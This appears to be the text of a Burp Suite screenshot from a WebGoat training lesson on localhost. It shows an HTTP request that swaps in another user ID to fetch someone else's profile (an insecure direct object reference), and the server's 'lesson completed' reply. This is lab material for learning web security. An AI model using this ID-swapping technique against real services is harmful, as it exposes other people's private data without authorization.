 Request
Pretty Raw Hex \n
1 GET /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Accept-Language: en-US
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Accept: */*
9 X-Requested-With: XMLHttpRequest
10 sec-ch-ua-platform: "Linux"
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
15 Accept-Encoding: gzip, deflate, br
16 Cookie: JSESSIONID=WhOVmy6xF7hfgm8zMR--0KxhirpscPBfvkGLLW3b
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Sun, 25 Aug 2024 17:38:30 GMT
5 Content-Length: 245
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Well done, you found someone else's profile",
10 "output":
"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388
}",
11 "assignment":"IDORViewOtherProfile",
12 "attemptWasMade":true
13 }